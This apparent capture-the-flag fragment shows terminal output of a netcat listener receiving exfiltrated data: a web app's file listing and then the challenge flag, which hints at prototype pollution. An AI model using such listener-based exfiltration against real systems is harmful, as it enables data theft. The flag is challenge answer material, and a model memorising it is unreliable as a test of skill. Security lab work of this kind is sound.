 j041@ubuntu:~$ nc -lvnp 4445
Listening on 0.0.0.0 4445
Connection received on 127.0.0.1 59770
flagUdSzS
index.js
node_modules
package.json
routes
static
views
yarn.lock
j041@ubuntu:~$ nc -lvnp 4445
Listening on 0.0.0.0 4445
Connection received on 127.0.0.1 59776
CHTB{p0llute_with_styl3}j041@ubuntu:~$